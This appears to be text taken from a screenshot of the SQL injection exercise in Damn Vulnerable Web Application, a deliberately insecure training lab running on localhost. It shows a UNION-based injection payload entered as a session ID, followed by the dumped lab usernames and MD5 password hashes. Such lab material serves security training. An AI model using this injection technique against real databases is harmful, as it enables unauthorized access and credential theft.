 Click here to change your ID.
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable W
127.0.0.1/DVWA/vulnerabilities/sqli/session-inpu
Session ID: 1' UNION SELECT user, password FROM users#